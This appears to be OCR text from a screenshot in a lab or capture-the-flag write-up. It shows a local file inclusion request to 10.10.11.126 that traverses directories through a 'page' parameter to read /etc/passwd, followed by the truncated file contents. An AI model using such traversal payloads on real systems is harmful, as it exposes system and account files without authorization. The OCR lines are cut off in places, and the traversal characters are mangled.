 10.10.11.126/display/?page=︰/︰/︰/︰/︰/︰/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sy
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:ww
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:4
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nol
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:T
/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollin
/bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Co
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false code:x:1000:1000:,,,:/home/code:/bin/bash